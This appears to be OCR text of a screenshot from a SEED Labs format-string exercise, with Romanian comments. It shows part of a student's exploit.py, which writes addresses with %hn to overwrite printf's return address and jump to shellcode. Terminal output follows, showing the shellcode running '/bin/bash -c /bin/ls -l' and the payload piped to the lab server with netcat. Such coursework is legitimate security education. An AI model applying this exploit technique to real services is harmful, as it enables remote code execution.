 Terminal Help
build_string.py .../sarcina4_birlutiu U
exploit.py U
badfile U
build_string_b.py
build_string.py .../sarc_A
build_string.py .../sarc_B
build_string.py .../sarc_C
attack
L02 > Labsetup > sarcina4_birlutiu > exploit.py > ...
33 ##serverul tipareste the addres o frame pointer => 0xffffd338 care e pusa imediat pe stiva
34 ## adresa de retur a lui pritnf este deci => 0xffffd334
35 #incercam sa suprascriem valoarea adresei de retur cu adresa de unde incepe shellcode-ul in buffer, care incepe cu 0xffffd410 => + formatori +> ffffd5f8 =>adre
36 # inceputului de shelcode
37 ##scriem adresa 0xffffd334 la inceput
38 address1 = 0xffffd058 # prima adresa a valorii
39 content[0:4] = (address1).to_bytes(4,byteorder='little') # se pune adresa in stringul de input
40 dummy = "xxxx".encode('latin-1') # se formeaza un octet pe care il afisam intre cei doi specifcatori %hn si %hn cu %x
41 # si padding-ul corespunzator constructiei valorii pentru a doua adresa
42 content[4:8] = dummy
43 address2 = 0xffffd056 #a doua adresa a valorii
44 content[8:12] = (address2).to_bytes(4,byteorder='little') #se pune adresa in stringul de input
45
46 #pana aici vor fi 4 + 4 + 4 = 12 caractere afisate
47 s = "%.8x_"*62 #se acceseaza cei 62 de octeti, urmand ca la al 63-lea sa i se adauge padding pana cand
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
0000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000078787878�)[1��C �C
�CG�[H�K
�KP�CT�KH1�1��5 | �KL�K
`�����/bin/bash*-c*/bin/ls -l; echo '===== Success! ======'
*AAAABBBBCCCCDDDD
The target variable's
value (after): 0x11223344
server-10.9.0.5 | *** stack smashing detected ***: terminated
[03/26/23]seed@VM:~/.../sarcina4_birlutiu$ cat badfile | nc 10.9.0.5 9090
[03/26/23]seed@VM:~/.../sarcina4_birlutiu$